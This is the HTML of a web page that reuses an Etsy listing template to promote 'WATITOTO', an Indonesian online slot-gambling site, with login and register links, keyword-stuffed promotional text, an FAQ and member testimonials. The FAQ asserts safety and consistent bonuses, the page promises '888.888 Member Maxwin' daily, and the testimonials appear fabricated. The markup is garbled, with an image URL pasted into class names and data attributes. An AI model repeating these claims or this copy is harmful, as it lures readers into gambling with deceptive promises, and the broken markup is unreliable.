<main id="content"><br> 
			<style>
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
}

/* === Warna hijau ala WATITOTO === */
.login,
.register {
  color: rgb(0, 0, 0);
  padding: 10px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  overflow: hidden; /* untuk efek kilap */
}

/* Tombol LOGIN */
.login,
.login-button {
  text-shadow: 0 0 6px rgb(0 0 0 / 80%);
  border-radius: 10px;
  border: 2px solid rgb(0, 0, 0);
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  transition: all 0.3s ease;
}

.login:hover {
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  box-shadow: 0 0 16px rgb(255 255 255 / 80%);
  transform: translateY(-2px);
}

/* Tombol DAFTAR */
.register,
.register-button {
  text-shadow: 0 0 6px rgb(0 0 0 / 80%);
  border-radius: 10px;
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  border: 2px solid rgb(255 255 255 / 80%);
  color: #ffffffff;
  transition: all 0.3s ease;
}

.register:hover {
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  box-shadow: 0 0 16px rgb(255 255 255 / 80%);
  transform: translateY(-2px);
}

/* === Efek kilap untuk tombol === */
.login::after,
.register::after {
  content: "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    120deg,
    rgba(255,255,255,0) 0%,
    rgb(0, 0, 0) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

</style>
                          <div class="n-columns-2">
                                <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noreferrer"
                                 class="login">LOGIN</a>
                               <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noreferrer"
                                  class="register">DAFTAR</a>
                                </div>
                             </main></div>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    WATITOTO
                </p>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></path></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-epp-popover-overlay"
                    >
                        <span class="wt-text-title">
                            ALTERNATIF WATITOTO
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Keywords Terkait:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                WATITOTO
                            </li>
                            <li>
                                SLOT GACOR
                            </li>
                            <li>
                                LOGIN WATITOTO
                            </li>
                            <li>
                                SLOT GACOR
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                Mainkan Sekarang!
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-spo-popover-overlay"
                    >
                        <span class="wt-text-title">
                    SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Login Situs LOGIN WATITOTO Gacor Seindonesia 2025
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Situs LOGIN WATITOTO Gacor Tahun Ini
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-vr-popover-overlay"
                    >
                        <span class="wt-text-title">
                           LOGIN WATITOTO
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">WATITOTO</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">LOGIN WATITOTO</a>
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>




<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div
    data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
    data-component-island-id="68cb39e9458ab"
    data-prerender-error="false"
    data-is-prerendered="true"
><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span></div></button></div></div></div>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>

</div>

    </div>

    <div class="wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="1790774795"
        data-shop-id="54267703"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
				<style>
    .carousel-pane-list {
        display: flex;
        justify-content: center;
        align-items: center;
        position: relative;
        height: 100%;
    }

    .carousel-pane {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .carousel-image {
        object-fit: contain;
        max-width: 100%;
        max-height: 100%;
    }
</style>

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-index="0" data-image-id="6256816164" data-palette-listing-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="WATITOTO"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            srcset="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            fetchpriority="high"    
                            data-original-image-width="3000"
                            data-src-zoom-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            data-index="0"
                        />
                    </li>

        </ul>

    </div>

            <div></div>

        
</div>
</div>
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
    </div>

                        </div>
                    </div>

					<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
        
        <div class="wt-mb-xs-1 wt-mt-xs-1">
            <div 
                data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec"
                data-appears-event-data='{
                    "module_placement":"lp_urgency_signals",
                    "datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],
                    "targets":[],
                    "logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec",
                    "page_listing_id":1790774795,
                    "mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},
                    "candidate_source_map":{"signals-extractor":[0,1]},
                    "second_pass_ranker_map":{"signals-ranker-v0":[0,1]},
                    "client_provided_features":{
                        "browser":{
                            "acceptLanguage":"en-GB",
                            "browser":"Chrome",
                            "currency":"IDR",
                            "localeRegion":"ID",
                            "operatingSystem":"Windows 11",
                            "platform":"desktop",
                            "platformEtsyApp":"web",
                            "platformMobileDevice":"unidentified",
                            "source":"directLanding"
                        },
                        "date_time":{"dayOfWeek":"3","hourOfDay":"22"},
                        "user":{
                            "locationLatitude":null,
                            "locationLongitude":null,
                            "locationZip":"unidentified",
                            "userPreferredLanguage":"en-GB"
                        }
                    },
                    "scores":[0.47744357585906982421875,0.222189426422119140625],
                    "datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},
                    "target_listing_id":1790774795,
                    "candidates":["in_cart_only","lp_views_only"],
                    "refTag":"lp_urgency_signals",
                    "signals":["in_cart_only","lp_views_only"],
                    "rec_event_name":"recommendations_module"
                }'
                class="recs-appears-logger"
            >
           
                <p class="wt-text-title-01 wt-sem-text-critical appears-ready">
                    888.888 Member Maxwin Setiap Harinya!
                </p>
            </div>
        </div>

        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
                <div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">

                    <p class="wt-text-title-larger wt-mr-xs-1">
                        <span class="wt-screen-reader-only">Price:</span>Rp 30,000
                    </p>

                    <div data-clg-id="WtSpinner" 
                         class="wt-spinner wt-spinner--01 wt-display-none" 
                         aria-live="assertive" 
                         data-buy-box-price-spinner="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <span class="wt-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <circle fill="transparent" cx="12" cy="12" r="10" /></circle>
                            </svg>
                        </span>
                        Loading
                    </div>

                </div>
            </div>
        </div>

        <div data-buy-box-region="vat_messaging">
            <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
                Situs LOGIN WATITOTO Terpercaya Seindonesia 2025
            </div>
        </div>

        <div class="wt-mt-xs-1 wt-mb-xs-1">
            <h1>WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025</h1><br>
            <p data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body"><a href="http://polresbanggai.com/">WATITOTO</a> menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.</p>        
            </div>
		<!-- WRAPPER UTAMA -->
<div class="rirozo">
<div class="container">
  <h2>PERTANYAAN WATITOTO!</h2>

  <div class="WATITOTO-faq">
    <details>
      <summary>Apa itu WATITOTO?</summary>
      <p>WATITOTO adalah platform iGaming yang menyediakan akses permainan slot online populer, termasuk Mahjong Ways, dengan sistem deposit Dana yang cepat dan praktis.</p>
    </details>

    <details>
      <summary>Apakah Mahjong Ways di WATITOTO benar-benar gacor?</summary>
      <p>Mahjong Ways di WATITOTO dikenal memiliki gameplay stabil dengan peluang bonus yang konsisten, didukung server yang lancar dan RTP kompetitif.</p>
    </details>

    <details>
      <summary>Bagaimana cara deposit Dana di WATITOTO?</summary>
      <p>Pemain cukup memilih metode Dana, memasukkan nominal deposit, lalu konfirmasi. Saldo akan masuk secara instan tanpa proses ribet.</p>
    </details>

    <details>
      <summary>Apakah WATITOTO aman digunakan?</summary>
      <p>Ya. WATITOTO menggunakan sistem keamanan berlapis untuk melindungi data akun dan transaksi pemain, sehingga bermain lebih nyaman.</p>
    </details>

    <details>
      <summary>Berapa minimal deposit untuk bermain Mahjong Ways di WATITOTO?</summary>
      <p>Minimal deposit di WATITOTO tergolong terjangkau, sehingga cocok untuk pemula maupun pemain berpengalaman yang ingin bermain fleksibel.</p>
    </details>
  </div>
</div>

<!-- ======================================
     CSS SEMUA DALAM SATU TEMPAT
======================================= -->
<style>
/* CONTAINER GLOBAL */
.notfoundseo {
  width: 100%;
  max-width: 700px;
  margin: 0 auto;
}
</style>


<!-- ======================================
     JAVASCRIPT
======================================= -->
<script>
  const cyberSymbols = ["7ï¸âƒ£", "ðŸ’", "88", "ðŸ‹", "ðŸ””", "ðŸ’Ž"];
  
  function spinCyberReels() {
    const reels = document.querySelectorAll('.cyber-reel');
    const resultEl = document.querySelector('.cyber-result');
    const button = document.querySelector('.cyber-spin-btn');
  
    resultEl.textContent = "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
    button.disabled = true;
    button.textContent = "SPINNING... ðŸŽ°";
  
    const results = Array.from({length: reels.length}, () => 
        cyberSymbols[Math.floor(Math.random() * cyberSymbols.length)]
    );
  
    reels.forEach((reel, index) => {
        setTimeout(() => {
            reel.querySelector('.cyber-symbol').textContent = results[index];
  
            if (index === reels.length - 1) {
                button.disabled = false;
                button.textContent = "SPIN ðŸŽ²";
  
                if (results.every(s => s === results[0])) {
                    resultEl.textContent = " MAXWIN! ";
                } else {
                    resultEl.textContent = "Better luck next time!";
                }
            }
        }, 700 + index * 500);
    });
  }
  </script>
        
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
                <div class="wt-mb-xs-3">
                    <div data-appears-component-name="variations">
                        <div data-selector="listing-page-variations" class="appears-ready"></div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
                    <div class="wt-flex-xs-1 wt-mr-lg-0"
                         data-buy-box-region="express_checkout_button"
                         data-shop-currency="IDR"
                         data-shop-id="54267703"
                         data-is-eu-buyer="false"
                         data-listing-id="1790774795"
                         data-buyer-currency="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                         data-is-guest-checkout="false">

                        <form action="/cart/listing/1790774795"
                              method="post"
                              class="add-to-cart-form checkout-single-listing-form">

                            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267"
                                   class="hidden csrf" />

                            <input type="hidden" name="listing_id" value="1790774795" />
                            <input type="hidden" name="quantity" value="1" />
                            <input type="hidden" name="shipping_method_id" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
                            <input type="hidden" name="listing_inventory_id" value="22156848895" />
                            <input type="hidden" name="payment_method" value="cc" />

                        </form>
                    </div>
                </div>

                <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>

            </div>
        </div>

    </div>
</div>

</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
       
</div>


<div class="listing-info info-col description-right wt-order-xs-5 appears-ready">

</div>


<div class="listing-info wider-review-col wt-order-xs-6 appears-ready">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
            data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'
    >
        <div class="wt-mb-xs-3 appears-ready">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

<div id="deep-dive-root" class="appears-ready"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger></div>


    <div class="other-info">
<style>
    .testimoni-wrapper blockquote {
      background: rgb(0, 238, 255);
      border-left: 4px solid rgb(0, 0, 0);
      margin: 20px 0;
      padding: 15px 20px;
      border-radius: 8px;
      max-width: 1200px;
    }
    .testimoni-wrapper cite {
      display: block;
      margin-top: 10px;
      font-weight: bold;
      color: rgb(0, 0, 0);
    }
    </style>
<center><h2 style="font-weight: bold;">Testimoni Member</h2>
<div class="testimoni-wrapper">
  <blockquote>
    <p>"Main Mahjong Ways di WATITOTO terasa lebih gacor. Deposit Dana cepat masuk, spin lancar, dan beberapa kali bonus langsung pecah."</p>
    <cite>Ston ☆ Palembang</cite>
  </blockquote>

  <blockquote>
    <p>"Saya suka karena deposit Dana di WATITOTO praktis banget. Nggak perlu ribet, langsung main Mahjong Ways dan hasilnya cukup konsisten."</p>
    <cite>Erbin ☆ Perbaungan</cite>
  </blockquote>

  <blockquote>
    <p>"WATITOTO punya server stabil, jarang lag. Mahjong Ways favorit saya sering kasih free spin, WD juga cepat cair."</p>
    <cite>Deva ☆ Papua Barat</cite>
  </blockquote>
  <blockquote>
    <p>"Baru coba beberapa hari, tapi sudah kerasa bedanya. Aksesnya mudah, deposit Dana aman, dan Mahjong Ways di WATITOTO memang enak dimainkan."</p>
    <cite>Alex ☆ Jakarta Barat</cite>
  </blockquote>
  <br />
  <br />
  <br />
</div>
</center></div>
        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json"data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
     
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" role="dialog" aria-modal="false" aria-label="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__modal" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
